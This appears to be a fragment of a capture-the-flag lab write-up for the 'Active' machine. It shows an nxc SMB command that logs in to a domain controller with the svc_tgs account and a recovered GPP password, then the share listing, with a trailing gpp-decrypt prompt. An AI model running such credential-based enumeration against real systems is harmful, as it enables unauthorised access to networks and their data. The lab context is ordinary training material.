 ❯ nxc smb 10.10.10.100 -u 'svc_tgs' -p 'GPPstillStandingStrong2k18' --shares
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domai
SMB 10.10.10.100 445 DC [+] active.htb\svc_tgs:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [*] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON READ Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL READ Logon server share
SMB 10.10.10.100 445 DC Users READ
~/Doc/h/machines/Active/scripts/gpp-decrypt master ✔ 16s gpp-decrypt